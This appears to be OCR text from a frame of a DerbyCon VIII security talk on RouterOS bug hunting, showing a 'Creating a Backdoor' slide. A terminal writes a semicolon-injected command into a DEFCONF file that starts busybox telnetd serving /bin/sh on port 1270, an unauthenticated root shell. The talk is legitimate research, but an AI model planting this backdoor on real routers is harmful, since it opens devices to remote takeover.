 Creating a Backdoor (6.42+)
Part Three
Other
Applications Places System Wed Sep 12, 15:35 LiveCD default user
root@livedvd:/media/system/rw
File Edit View Search Terminal Help
[centoslive@livedvd rw]$ sudo su
[root@livedvd rw]# echo "ok; /rw/disk/busybox-i686 telnetd -l /bin/sh -p 1270;"
> DEFCONF
[root@livedvd rw]# cat DEFCONF
ok; /rw/disk/busybox-i686 telnetd -l /bin/sh -p 1270;
[root@livedvd rw]#
Keyboard
16 KB Filesystem
Computer rw root@livedvd:/media/...
22
tenable
DerbyCon VIII
Bug Hunting in RouterOS
Jacob Baines
EVOLUTION
https://DerbyCon.com